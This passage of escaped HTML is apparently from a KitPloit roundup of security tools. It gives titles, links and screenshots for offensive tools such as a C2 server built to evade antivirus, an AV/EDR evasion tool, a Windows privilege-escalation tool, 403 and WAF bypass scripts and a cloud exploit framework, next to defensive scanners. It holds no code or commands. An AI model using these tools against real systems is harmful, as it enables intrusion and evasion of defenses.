\/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" 